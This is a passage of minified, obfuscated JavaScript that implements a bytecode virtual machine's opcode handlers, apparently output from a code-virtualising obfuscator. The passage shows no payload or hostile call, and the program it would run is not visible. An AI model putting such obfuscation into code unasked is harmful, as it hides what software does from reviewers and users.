CT=CP(),Cp=Ci(),CG=C3[Cv],Cn=b(Cp);vmt(Cn,CG,{'get':CT,'enumerable':Cn===Cp,'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){let CT=C3[Cv];CT in vmf_605e5e?Cb(typeof vmf_605e5e[CT]):Cb(typeof vmm[CT]);C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp/CT),C2++;break;}},function(Cv){while(!![]){Cb(null),C2++;break;}},function(Cv){while(!![]){let CT=CL(0x3),Cp=CL(0x2),CG=Ci();CW(0x3,Cp),CW(0x2,CG),Cc(CT),C2++;break;}},function(Cv){while(!![]){let CT=C3[Cv],Cp=CP(),CG=CN,Cn=![];while(CG){if(CG['_$8UuVi0']&&CT in CG['_$8UuVi0']){if(CG['_$vDmtYF']&&CT in CG['_$vDmtYF'])break;CG['_$8UuVi0'][CT]=Cp;!CG['_$vDmtYF']&&(CG['_$vDmtYF']={});CG['_$vDmtYF'][CT]=!![],Cn=!![];break;}CG=CG['_$ngEfik'];}!Cn&&(L(CN,CT),CN['_$8UuVi0'][CT]=Cp,!CN['_$vDmtYF']&&(CN['_$vDmtYF']={}),CN['_$vDmtYF'][CT]=!![]);C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp<=CT),C2++;break;}},function(Cv){while(!![]){let CT=C3[Cv],Cp=CP();c(CN,CT),CN['_$8UuVi0'][CT]=Cp,C2++;break;}},function(Cv){while(!![]){let CT=C1[Cv]-0x1;C1[Cv]=CT,Cb(CT),C2++;break;}},function(Cv){while(!![]){let CT=C3[Cv];!CN['_$p0vGmQ']&&(CN['_$p0vGmQ']={});CN['_$p0vGmQ'][CT]=!![],C2++;break;}},function(Cv){while(!![]){let CT=Cv&0xffff,Cp=Cv>>0x10,CG=C3[CT],Cn=C3[Cp];Cb(new RegExp(CG,Cn)),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp==CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp%CT),C2++;break;}},function(Cv){while(!![]){Cb(!CP()),C2++;break;}},function(Cv){while(!![]){let CT=C3[Cv],Cp=CP(),CG=CN['_$ngEfik'];CG&&(CG['_$8UuVi0'][CT]=Cp);C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=C3[Cv],Cn=S();!Cn['has'](CG)&&Cn['set'](CG,new WeakMap());let Cw=Cn['get'](CG);if(Cw['has'](Cp))throw new TypeError('Cannot\x20initialize\x20'+CG+'\x20twice\x20on\x20the\x20same\x20object');Cw['set'](Cp,CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=C3[Cv];if(Cp===null||Cp===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(CG)+'\x27\x20of\x20'+Cp);W(Cp,CG,CT,CO),Cb(CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=vmf_605e5e['_$sHk02G'];vmf_605e5e['_$sHk02G']=undefined;try{let Cn=Cp['apply'](undefined,q(CP,CT));Cb(Cn);}finally{vmf_605e5e['_$sHk02G']=CG;}C2++;break;}},function(Cv){while(!![]){let CT=CP();CT&&typeof CT['return']==='function'?Cb(Promise['resolve'](CT['return']())):Cb(Promise['resolve']());C2++;break;}},function(Cv){while(!![]){Cb(CN),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=C3[Cv];if(CT==null){Cb(undefined),C2++;break;}let CG=S(),Cn=CG['get'](Cp);if(!Cn||!Cn['has'](CT))throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Cp+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');Cb(Cn['get'](CT)),C2++;break;}},function(Cv){while(!![]){let CT=Cv&0xffff,Cp=Cv>>>0x10;C1[CT]<C3[Cp]?C2=CS(C5[C2]):C2++;break;}},function(Cv){while(!![]){let CT=CP();CT!==null&&CT!==undefined?C2=CS(C5[C2]):C2++;break;}},function(Cv){while(!![]){let CT=C3[Cv];if(CT==='__this__'){let y1=CN;while(y1){if(y1['_$p0vGmQ']&&'__this__'in y1['_$p0vGmQ'])throw new ReferenceError('Cannot\x20access\x20\x27__this__\x27\x20before\x20initialization');if(y1['_$8UuVi0']&&'__this__'in y1['_$8UuVi0'])break;y1=y1['_$ngEfik'];}Cb(n),C2++;break;}let Cp=CN,CG,Cn=![],Cw=CT['indexOf']('$$'),y0=Cw!==-0x1?CT['substring'](0x0,Cw):null;while(Cp){if(Cp['_$p0vGmQ']&&CT in Cp['_$p0vGmQ'])throw new ReferenceError('Cannot\x20access\x20\x27'+CT+'\x27\x20before\x20initialization');if(y0&&Cp['_$p0vGmQ']&&y0 in Cp['_$p0vGmQ']){if(!(Cp['_$8UuVi0']&&CT in Cp['_$8UuVi0']))throw new ReferenceError('Cannot\x20access\x20\x27'+y0+'\x27\x20before\x20initialization');}if(Cp['_$8UuVi0']&&CT in Cp['_$8UuVi0']){CG=Cp['_$8UuVi0'][CT],Cn=!![];break;}Cp=Cp['_$ngEfik'];}!Cn&&(CT in vmf_605e5e?CG=vmf_605e5e[CT]:CG=vmm[CT]);Cb(CG),C2++;break;}},function(Cv){while(!![]){C1[Cv]=CP(),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp instanceof CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cp===null||Cp===undefined?Cb(undefined):Cb(Cp[CT]);C2++;break;}},function(Cv){while(!![]){if(CB&&!Cs)throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');Cb(n),C2++;break;}},function(Cv){while(!![]){let CT=CP();Cb(typeof CT==='bigint'?CT:+CT),C2++;break;}},function(Cv){while(!![]){Cb(C3[Cv]),C2++;break;}},function(Cv){while(!![]){Cb(undefined),C2++;break;}},function(Cv){while(!![]){let CT=C6[C2];CC['push']({['_$7EKtvd']:CT[0x0]>=0x0?CS(CT[0x0]):undefined,['_$ENxyEA']:CT[0x1]>=0x0?CS(CT[0x1]):undefined,['_$K5hf66']:CT[0x2]>=0x0?CS(CT[0x2]):undefined,['_$svbn5t']:C0}),C2++;break;}},function(Cv){while(!![]){Cb([]),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp&CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=C3[Cv],CG=r();if(CG){let Cw='get_'+Cp,y0=CG['get'](Cw);if(y0&&y0['has'](CT)){let y2=y0['get'](CT);Cb(y2['call'](CT)),C2++;break;}let y1=CG['get'](Cp);if(y1&&y1['has'](CT)){Cb(y1['get'](CT)),C2++;break;}}let Cn=F(Cp);if(Cn in CT){Cb(CT[Cn]),C2++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Cp+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=Ci(),Cn=b(CG);vmt(Cn,Cp,{'set':CT,'enumerable':Cn===CG,'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){let CT,Cp;Cv!==undefined?(Cp=CP(),CT=C3[Cv]):(CT=CP(),Cp=CP());let CG=delete Cp[CT];if(CO&&!CG)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(CT)+'\x27\x20of\x20object');Cb(CG),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=Ci();Cp['push'](CT),C2++;break;}},function(Cv){while(!![]){Cb(+CP()),C2++;break;}},function(Cv){while(!![]){let CT=Cv&0xffff,Cp=Cv>>>0x10;Cb(C1[CT]-C3[Cp]),C2++;break;}},function(Cv){while(!![]){Cb(G),C2++;break;}},function(Cv){while(!![]){let CT=Ci();Cc(CL(0x2)),CW(0x2,CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp in CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=Ci();vmt(CG,Cp,{'get':CT,'enumerable':![],'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){Cb(typeof CP()),C2++;break;}},function(Cv){while(!![]){let CT=CP();if(CT==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+CT);let Cp=CT[Symbol['asyncIterator']];if(typeof Cp==='function')Cb(Cp['call'](CT));else{let CG=CT[Symbol['iterator']];if(typeof CG!=='function')throw new TypeError('Object\x20is\x20not\x20async\x20iterable');Cb(CG['call'](CT));}C2++;break;}},function(Cv){while(!![]){let CT=Cv&0xffff,Cp=Cv>>>0x10;Cb(C1[CT]*C3[Cp]),C2++;break;}},function(Cv){while(!![]){let CT=C3[Cv];Cb(Symbol['for'](CT)),C2++;break;}},function(Cv){while(!![]){return C0>0x0?CP():undefined;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp|CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp<CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp!=CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=C3[Cv],Cn=r();if(Cn){let y0='set_'+CG,y1=Cn['get'](y0);if(y1&&y1['has'](Cp)){let y3=y1['get'](Cp);y3['call'](Cp,CT),Cb(CT),C2++;break;}let y2=Cn['get'](CG);if(y2&&y2['has'](Cp)){y2['set'](Cp,CT),Cb(CT),C2++;break;}}let Cw=F(CG);if(Cw in Cp){Cp[Cw]=CT,Cb(CT),C2++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+CG+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(Cv){while(!![]){let CT=Cv&0xffff,Cp=Cv>>>0x10,CG=C1[CT],Cn=C3[Cp];Cb(CG[Cn]),C2++;break;}},function(Cv){while(!![]){let CT=Cv&0xffff,Cp=Cv>>>0x10;Cb(C1[CT]+C3[Cp]),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=C3[Cv];if(vmf_605e5e['_$rcrHjl']&&Cp in vmf_605e5e['_$rcrHjl'])throw new ReferenceError('Cannot\x20access\x20\x27'+Cp+'\x27\x20before\x20initialization');let CG=!(Cp in vmf_605e5e)&&!(Cp in vmm);vmf_605e5e[Cp]=CT;Cp in vmm&&(vmm[Cp]=CT);CG&&(vmm[Cp]=CT);Cb(CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=y(CT),CG=Cp&&Cp['a'],Cn=Cp&&Cp['s'],Cw=Cp&&Cp['g'],y0=Cp&&Cp['m'],y1=CN,y2=Cp&&Cp['ni']!==undefined?Cp['c'][Cp['ni']]:undefined,y3=Cp&&Cp['p']||0x0,y4=Cp&&Cp['st'],y5=CG?Cd:undefined,y6,y7=y4?function(y8){return y8===vmm?[undefined,![]]:[l,!![]];}:function(y8){return[l,!![]];};if(Cw)y6=function(){let y8=h(arguments),[y9,yC]=y7(this);if(yC)return X['call'](this,CT,y8,y1,y6,undefined,y9);return X(CT,y8,y1,y6,undefined,y9);};else Cn?y6=CG?async function(){return await U(CT,h(arguments),y1,y6,undefined,undefined,y5);}:async function(){let y8=h(arguments),y9=new.target!==undefined?new.target:vmf_605e5e['_$luXQg6'],[yC,yy]=y7(this);if(yy)return await U['call'](this,CT,y8,y1,y6,y9,undefined,yC);return await U(CT,y8,y1,y6,y9,undefined,yC);}:y6=CG?function(){return E(CT,h(arguments),y1,y6,undefined,y5);}:function(){let y8=h(arguments),y9=new.target!==undefined?new.target:vmf_605e5e['_$luXQg6'],[yC,yy]=y7(this);if(yy)return E['call'](this,CT,y8,y1,y6,y9,yC);return E(CT,y8,y1,y6,y9,yC);};y2&&I(y6,'name',{'value':y2,'writable':![],'enumerable':![],'configurable':!![]});I(y6,'length',{'value':y3,'writable':![],'enumerable':![],'configurable':!![]});(y0&&!Cw||CG)&&I(y6,'prototype',{'value':undefined,'writable':![],'enumerable':![],'configurable':![]});(CG||y0||Cn||Cw)&&I(y6,'_$ahj2pH',{'value':!![],'writable':![],'enumerable':![],'configurable':![]});Cb(y6),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=C3[Cv];CT===null||CT===undefined?Cb(undefined):Cb(CT[Cp]);C2++;break;}},function(Cv){while(!![]){let Cp=CP(),CG=Ci();if(Cp===null){vmc(CG['prototype'],null),vmc(CG,Function['prototype']),CG['_$JAek4V']=null,C2++;break;}let Cn=![];try{let Cw=vmh(Cp['prototype']),y0=Cp['apply'](Cw,[]);y0!==undefined&&y0!==Cw&&(Cn=!![]);}catch(y1){y1 instanceof TypeError&&(y1['message']['includes']('\x27new\x27')||y1['message']['includes']('constructor')||y1['message']['includes']('Illegal\x20constructor'))&&(Cn=!![]);}if(Cn){let y2=CG,y3=vmf_605e5e,y4='_$luXQg6',y5='_$fdBKbG',y6='_$ay15Pk';function CT(...y7){let y8=vmh(Cp['prototype']);y3[y6]={'parent':Cp,'newTarget':new.target||CT},y3[y5]=new.target||CT;let y9=y4 in y3;if(!y9)y3[y4]=new.target;try{let yC=y2['apply'](y8,y7);yC!==undefined&&typeof yC==='object'&&(y8=yC);}finally{delete y3[y6],delete y3[y5];if(!y9)delete y3[y4];}return y8;}CT['prototype']=vmh(Cp['prototype']),CT['prototype']['constructor']=CT,vmc(CT,Cp),vmP(y2)['forEach'](function(y7){y7!=='prototype'&&y7!=='length'&&y7!=='name'&&I(CT,y7,vmb(y2,y7));});y2['prototype']&&(vmP(y2['prototype'])['forEach'](function(y7){y7!=='constructor'&&I(CT['prototype'],y7,vmb(y2['prototype'],y7));}),vmi(y2['prototype'])['forEach'](function(y7){I(CT['prototype'],y7,vmb(y2['prototype'],y7));}));CP(),Cb(CT),CT['_$JAek4V']=Cp,C2++;break;}vmc(CG['prototype'],Cp['prototype']),vmc(CG,Cp),CG['_$JAek4V']=Cp,C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp*CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=Ci(),CG=C3[Cv];vmt(Cp,CG,{'value':CT,'writable':!![],'enumerable':![],'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){v[Cv]=CP(),C2++;break;}},function(Cv){while(!![]){let CT=CP();Cb(import(CT)),C2++;break;}},function(Cv){while(!![]){Cb(v[Cv]),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=Ci();if(Array['isArray'](CT))Array['prototype']['push']['apply'](Cp,CT);else for(let CG of CT){Cp['push'](CG);}C2++;break;}},function(Cv){while(!![]){let CT=CP();CP();let Cp=Ci(),CG=C3[Cv],Cn=S();!Cn['has'](CG)&&Cn['set'](CG,new WeakMap());let Cw=Cn['get'](CG);Cw['set'](Cp,CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp>CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=C3[Cv],CG=S(),Cn='get_'+Cp,Cw=CG['get'](Cn);if(Cw&&Cw['has'](CT)){let y3=Cw['get'](CT);Cb(y3['call'](CT)),C2++;break;}let y0='_$nZ9fNl'+'get_'+Cp['substring'](0x1)+'_$MW8z6c';if(CT['constructor']&&y0 in CT['constructor']){let y4=CT['constructor'][y0];Cb(y4['call'](CT)),C2++;break;}let y1=CG['get'](Cp);if(y1&&y1['has'](CT)){Cb(y1['get'](CT)),C2++;break;}let y2=F(Cp);if(y2 in CT){Cb(CT[y2]),C2++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Cp+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=C3[Cv],Cn=S(),Cw='set_'+CG,y0=Cn['get'](Cw);if(y0&&y0['has'](Cp)){let y4=y0['get'](Cp);y4['call'](Cp,CT),Cb(CT),C2++;break;}let y1='_$nZ9fNl'+'set_'+CG['substring'](0x1)+'_$MW8z6c';if(Cp['constructor']&&y1 in Cp['constructor']){let y5=Cp['constructor'][y1];y5['call'](Cp,CT),Cb(CT),C2++;break;}let y2=Cn['get'](CG);if(y2&&y2['has'](Cp)){y2['set'](Cp,CT),Cb(CT),C2++;break;}let y3=F(CG);if(y3 in Cp){Cp[y3]=CT,Cb(CT),C2++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+CG+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=CP();if(CG===null||CG===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Cp)+'\x27\x20of\x20'+CG);W(CG,Cp,CT,CO),Cb(CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=C3[Cv],CG=![],Cn=r();if(Cn){let Cw=Cn['get'](Cp);CG=Cw&&Cw['has'](CT);}Cb(CG),C2++;break;}},function(Cv){while(!![]){let CT=C1[Cv]+0x1;C1[Cv]=CT,Cb(CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CT['next']();Cb(Promise['resolve'](Cp)),C2++;break;}},function(Cv){while(!![]){let CT=CP();Cb(typeof CT==='bigint'?CT-0x1n:+CT-0x1),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp={['_$8UuVi0']:vmh(null),['_$vDmtYF']:vmh(null),['_$p0vGmQ']:vmh(null),['_$ngEfik']:CT};CN=Cp,C2++;break;}}];CO=CH,Cz=CQ,CB=CA,CV=Co,Cs=Ck,Cd=Cf,CM=CY,CN=Cr,CU[CE[Ca]](Cj),Cr=CN,Ck=Cs;if(CZ)return CZ=![],Ce;}break;}catch(Cv){if(CC['length']>0x0){let CT=CC[CC['length']-0x1];C0=CT['_$svbn5t'];if(CT['_$7EKtvd']!==undefined)Cb(Cv),C2=CT['_$7EKtvd'],CT['_$7EKtvd']=undefined,CT['_$ENxyEA']===undefined&&CC['pop']();else CT['_$ENxyEA']!==undefined?(C2=CT['_$ENxyEA'],CT['_$83hHyF']=Cv):(C2=CT['_$K5hf66'],CC['pop']());continue;}throw Cv;}}return C0>0x0?CP():Ck?n:undefined;}function*N(j,v,T,p,G,n){let w=[],C0=0x0,C1=new Array((j['p']||0x0)+(j['l']||0x0)),C2=0x0,C3=j['c'],C4=j['i'],C5=j['j']||{},C6=j['x']||{},C7=C4['length']>>0x1,C8=CX=>CX<<0x1,C9=CX=>(CX<<0x1)+0x1,CC=[],Cy=null,Cx={['_$ch3rpO']:![],['_$mQHV8r']:undefined},Cl={['_$VugH5f']:![],['_$WDChOR']:0x0},CD={['_$q7MEqX']:![],['_$Xp5SlQ']:0x0},Cu=j['o']||x,CH=!!j['st'],CQ=!!j['sp'],CA=!!j['dc'],Co=!!j['nte'],Cf=n,Cm=!!j['a'];!CH&&!Cm&&(n===undefined||n===null)&&(n=vmm);var CI=0x0,Cq=null,Ct=null;let Ch=j['seKey'],Cb,CP,Ci,Cc,CL,CW;if(Ch!==undefined){let CX=CJ=>typeof CJ==='number'&&Number['isFinite'](CJ)&&Number['isInteger'](CJ)&&CJ>=-0x80000000&&CJ<=0x7fffffff&&!Object['is'](CJ,-0x0)?CJ^Ch|0x0:CJ;Cb=CJ=>{w[C0++]=CX(CJ);},CP=()=>CX(w[--C0]),Ci=()=>CX(w[C0-0x1]),Cc=CJ=>{w[C0-0x1]=CX(CJ);},CL=CJ=>CX(w[C0-CJ]),CW=(CJ,CR)=>{w[C0-CJ]=CX(CR);};}else Cb=CJ=>{w[C0++]=CJ;},CP=()=>w[--C0],Ci=()=>w[C0-0x1],Cc=CJ=>{w[C0-0x1]=CJ;},CL=CJ=>w[C0-CJ],CW=(CJ,CR)=>{w[C0-CJ]=CR;};let CS=CJ=>CJ,Cr={['_$ngEfik']:T,['_$8UuVi0']:vmh(null)};if(v)for(let CJ=0x0;CJ<Math['min'](v['length'],j['p']||0x0);CJ++){C1[CJ]=v[CJ];}let CY=CH&&v?h(v):null,CF=null,Ck=![];Co&&(!Cr['_$p0vGmQ']&&(Cr['_$p0vGmQ']=vmh(null)),Cr['_$p0vGmQ']['__this__']=!![]);Y(j,Cr,p);while(C2<C7){try{while(C2<C7){let CR=C4[C8(C2)],Ca=CR,Cg=Cu[Ca],CK=C4[C9(C2)],Cj=CK===null?undefined:CK;if(Ca===f){let Cv=CP(),CT=yield{['_$XEHFgt']:D,['_$l4dV8q']:Cv};Cb(CT),C2++;continue;}if(Ca===A){let Cp=CP(),CG=yield{['_$XEHFgt']:u,['_$l4dV8q']:Cp};if(CG&&typeof CG==='object'&&CG['_$XEHFgt']===Q){let Cn=CG['_$l4dV8q'];if(CC['length']>0x0){let Cw=CC[CC['length']-0x1];if(Cw['_$ENxyEA']!==undefined){Cx['_$ch3rpO']=!![],Cx['_$mQHV8r']=Cn,C2=Cw['_$ENxyEA'];continue;}}return Cn;}Cb(CG),C2++;continue;}if(Ca===o){let y0=CP(),y1=yield{['_$XEHFgt']:H,['_$l4dV8q']:y0};Cb(y1),C2++;continue;}if(typeof CU==='undefined')var CZ=![],Ce,CO=![],Cz=![],CB=![],CV=![],Cs=![],Cd=undefined,CM=null,CN=null,CE={0x0:0x64,0x1:0x65,0x2:0x4a,0x3:0x10,0x4:0x12,0x5:0x70,0x6:0x3,0x7:0x5f,0x8:0x86,0x9:0x84,0xa:0x2c,0xb:0xb,0xc:0x82,0xd:0x49,0xe:0x53,0xf:0x39,0x10:0x15,0x11:0x90,0x12:0x4,0x13:0x6d,0x14:0x68,0x15:0x78,0x16:0x2d,0x17:0x36,0x18:0x31,0x19:0x25,0x1a:0x5,0x1b:0x4b,0x1c:0x63,0x20:0x54,0x28:0x52,0x29:0x7a,0x2a:0x14,0x2b:0x32,0x2c:0x79,0x2d:0x4d,0x2e:0x89,0x2f:0xe,0x32:0x2,0x33:0x3b,0x34:0x29,0x35:0x5d,0x36:0x58,0x37:0x1d,0x38:0x40,0x39:0x44,0x3a:0x66,0x3b:0x34,0x3c:0x2f,0x3d:0x38,0x3e:0x42,0x3f:0xd,0x40:0x27,0x46:0x3a,0x47:0x57,0x48:0x8,0x49:0x8c,0x4a:0x6b,0x4b:0x21,0x4c:0x7e,0x4d:0x3d,0x4e:0x80,0x4f:0x71,0x51:0x2e,0x52:0x61,0x5a:0x67,0x5b:0x6c,0x5d:0x11,0x5e:0x87,0x5f:0x9,0x64:0x7f,0x68:0x3c,0x69:0x26,0x6a:0x85,0x6e:0x73,0x6f:0x60,0x70:0x48,0x7b:0x3f,0x7c:0x2a,0x7f:0x43,0x80:0x1b,0x81:0x74,0x82:0x8f,0x83:0x59,0x84:0x18,0x8c:0x35,0x8d:0x81,0x8e:0x16,0x8f:0x28,0x90:0x13,0x91:0x47,0x92:0xf,0x93:0x83,0x94:0x37,0x95:0x1f,0x96:0x8a,0x97:0x8b,0x98:0x56,0x99:0x8d,0x9a:0x20,0x9b:0x5b,0x9c:0x88,0x9d:0x69,0x9e:0x7b,0xa0:0x62,0xa1:0x0,0xa2:0x51,0xa3:0x30,0xa4:0x6f,0xa5:0x17,0xa6:0x23,0xa7:0x1e,0xa8:0x76,0xa9:0x1,0xb4:0x24,0xb5:0x1c,0xb6:0x1a,0xb7:0x6a,0xb8:0x72,0xb9:0xc,0xc8:0x46,0xc9:0xa,0xca:0x77,0xd2:0x91,0xd3:0x5e,0xd4:0x22,0xd5:0x5a,0xd6:0x33,0xd7:0x4e,0xd8:0x4c,0xd9:0x45,0xda:0x50,0xdb:0x55,0xdc:0x7,0xfa:0x3e,0xfb:0x19,0xfc:0x7d,0xfd:0x6e,0xfe:0x75,0xff:0x7c,0x100:0x6,0x101:0x5c,0x102:0x41,0x103:0x2b,0x104:0x8e,0x105:0x4f},CU=[function(y2){while(!![]){if(CF===null){if(CO||!Cz){CF=[];let y3=CM||v;if(y3)for(let y4=0x0;y4<y3['length'];y4++){CF[y4]=y3[y4];}if(CO){let y5=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};vmt(CF,'callee',{'get':y5,'set':y5,'enumerable':![],'configurable':![]});}else vmt(CF,'callee',{'value':p,'writable':!![],'enumerable':![],'configurable':!![]});}else{let y6=v?v['length']:0x0,y7={},y8=function(yx){return typeof yx==='string'?parseInt(yx,0xa):NaN;},y9=function(yx){return!isNaN(yx)&&yx>=0x0;},yC=function(yx){return yx<v['length']?v[yx]:y7[yx];},yy=function(yx){return yx<v['length']?yx in v:yx in y7;};CF=new Proxy([],{'get':function(yx,yl,yD){if(yl==='length')return y6;if(yl==='callee')return p;if(yl===Symbol['iterator'])return function(){let yQ=0x0;return{'next':function(){if(yQ<y6)return{'value':yC(yQ++),'done':![]};return{'done':!![]};}};};let yu=y8(yl);if(y9(yu))return yC(yu);if(yl==='hasOwnProperty')return function(yQ){if(yQ==='length'||yQ==='callee')return!![];let yA=y8(yQ);return y9(yA)&&yA<y6&&yy(yA);};let yH=Array['prototype'][yl];if(typeof yH==='function')return function(){let yQ=[];for(let yA=0x0;yA<y6;yA++)yQ[yA]=yC(yA);return yH['apply'](yQ,arguments);};return undefined;},'set':function(yx,yl,yD){if(yl==='length')return y6=yD,!![];let yu=y8(yl);if(y9(yu)){if(yu<v['length'])v[yu]=yD;else y7[yu]=yD;if(yu>=y6)y6=yu+0x1;return!![];}return!![];},'has':function(yx,yl){if(yl==='length'||yl==='callee')return!![];let yD=y8(yl);if(y9(yD)&&yD<y6)return yy(yD);return yl in Array['prototype'];},'deleteProperty':function(yx,yl){let yD=y8(yl);if(y9(yD)){if(yD<v['length'])delete v[yD];else delete y7[yD];}return!![];},'getOwnPropertyDescriptor':function(yx,yl){if(yl==='callee')return{'value':p,'writable':!![],'enumerable':![],'configurable':!![]};if(yl==='length')return{'value':y6,'writable':!![],'enumerable':![],'configurable':!![]};let yD=y8(yl);if(y9(yD)&&yD<y6&&yy(yD))return{'value':yC(yD),'writable':!![],'enumerable':!![],'configurable':!![]};return undefined;},'ownKeys':function(yx){let yl=[];for(let yD=0x0;yD<y6;yD++)if(yy(yD))yl['push'](String(yD));return yl['push']('length','callee'),yl;}});}}Cb(CF),C2++;break;}},function(y2){while(!![]){let y3=CP();Cb(Symbol['keyFor'](y3)),C2++;break;}},function(y2){while(!![]){C2=CS(C5[C2]);break;}},function(y2){while(!![]){Cb(C1[y2]),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4**y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4>>>y3),C2++;break;}},function(y2){while(!![]){let y3=y2&0xffff,y4=y2>>>0x10;Cb(C1[y3]<C3[y4]),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=C3[y2];if(CO&&!(y4 in vmm)&&!(y4 in vmf_605e5e))throw new ReferenceError(y4+'\x20is\x20not\x20defined');vmf_605e5e[y4]=y3,vmm[y4]=y3,Cb(y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();if(y4===null||y4===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(y3)+'\x27\x20of\x20'+y4);Cb(y4[y3]),C2++;break;}},function(y2){while(!![]){let y3=Ci();y3['length']++,C2++;break;}},function(y2){while(!![]){C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4-y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=Ci();vmt(y5,y4,{'set':y3,'enumerable':![],'configurable':!![]}),C2++;break;}},function(y2){while(!![]){let y3=CS(C5[C2]);if(CC['length']>0x0){let y4=CC[CC['length']-0x1];if(y4['_$ENxyEA']!==undefined&&y3>=y4['_$K5hf66']){Cl['_$VugH5f']=!![],Cl['_$WDChOR']=y3,C2=y4['_$ENxyEA'];break;}}C2=y3;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4>=y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=Ci(),y5=C3[y2],y6=b(y4);vmt(y6,y5,{'set':y3,'enumerable':y6===y4,'configurable':!![]}),C2++;break;}},function(y2){while(!![]){CP(),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4={'value':y3};m['add'](y4),Cb(y4),C2++;break;}},function(y2){while(!![]){let y3=CP();Cb(y3),Cb(y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=Ci(),y5=C3[y2];vmt(y4['prototype'],y5,{'value':y3,'writable':!![],'enumerable':![],'configurable':!![]}),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4===y3),C2++;break;}},function(y2){while(!![]){let y3=CP();Cb(typeof y3==='bigint'?y3+0x1n:+y3+0x1),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=vmf_605e5e['_$sHk02G'],y6=y5?vmL(y5):P(y4),y7=i(y6,y3),y8;if(y7['desc']&&y7['desc']['get'])y8=y7['desc']['get']['call'](y4),Cb(y8);else{if(y7['desc']&&y7['desc']['set']&&!('value'in y7['desc']))Cb(undefined);else{y8=y7['proto']?y7['proto'][y3]:y6[y3];if(typeof y8==='function'){let y9=y7['proto']||y6,yC=y8['bind'](y4),yy=y8['constructor']&&y8['constructor']['name'],yx=yy==='GeneratorFunction'||yy==='AsyncFunction'||yy==='AsyncGeneratorFunction';!yx&&(!vmf_605e5e['_$NxeDpr']&&(vmf_605e5e['_$NxeDpr']=new WeakMap()),vmf_605e5e['_$NxeDpr']['set'](yC,y9)),Cb(yC);}else 